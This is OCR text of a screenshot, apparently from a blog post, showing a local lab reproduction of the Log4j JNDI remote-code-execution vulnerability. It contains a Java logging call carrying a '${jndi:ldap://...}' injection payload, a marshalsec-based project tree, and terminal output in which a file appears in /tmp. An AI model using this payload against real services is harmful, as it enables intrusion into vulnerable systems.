 artifacts
log4j_rce_jar
log4j-rce.jar
src
main
java
META-INF
log4j
Log4jRCE
target
classes
log4j
Log4jRCE
marshalsec-0.0.3-SNAPSHOT-all.jar
Tttouch
generated-sources
pom.xml
README.md
External Libraries
Scratches and Consoles
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger();
7
8 public static void main(String[] args) { logger.error("${jndi:ldap://127.0.0.
11 }
/tmp — zhujiay
/tmp
# zhujiayu @ Devil in /tmp [14:49:31]
$ ls
DidFinish.txt fseventsd-uuid
WillFinish.txt mysql.sock
com.apple.launchd.41BIVpyVdO mysql.sock.lock
com.apple.launchd.54d9NOBbGI mysqlx.sock
com.google.Keystone mysqlx.sock.lock
# zhujiayu @ Devil in /tmp [14:49:33]
$ ls
1.txt com.google.Keystone
DidFinish.txt fseventsd-uuid
WillFinish.txt mysql.sock
com.apple.launchd.41BIVpyVdO mysql.sock.lock
com.apple.launchd.54d9NOBbGI mysqlx.sock
# zhujiayu @ Devil in /tmp [14:49:38]
$
un: log4j
/Library/Java/JavaVirtualMachines/jdk1.8.0_311.jdk/Contents/Home/bin/java ...
14:49:37.039 [main] ERROR log4j - ${jndi:ldap://127.0.0.1:1389/Tttouch}
Process finished with exit code 0
Added to
clipboard
CSDN @Shanfenglan7